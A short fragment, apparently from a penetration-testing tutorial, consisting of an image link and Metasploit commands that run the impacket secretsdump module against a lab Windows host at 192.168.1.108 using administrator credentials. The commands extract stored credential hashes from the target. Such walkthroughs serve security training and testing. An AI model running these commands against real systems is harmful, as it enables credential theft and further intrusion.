 use auxiliary/scanner/smb/impacket/secretsdump set rhosts 192.168.1.108 set smbuser administrator set smbpass Ignite@987 exploit